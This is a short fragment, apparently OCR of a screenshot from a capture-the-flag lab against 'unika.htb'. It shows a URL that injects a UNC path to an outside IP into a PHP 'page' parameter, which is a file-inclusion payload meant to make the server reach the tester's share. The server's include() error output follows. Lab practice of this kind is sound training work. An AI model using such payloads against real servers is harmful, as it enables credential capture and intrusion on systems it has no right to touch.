 unika.htb/index.php?page=\\10.10.15.53\share\test
4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Youtube to Transcript ...
Warning: include(\\10.10.15.53\share\test): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '\\10.10.15.53\share\test' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11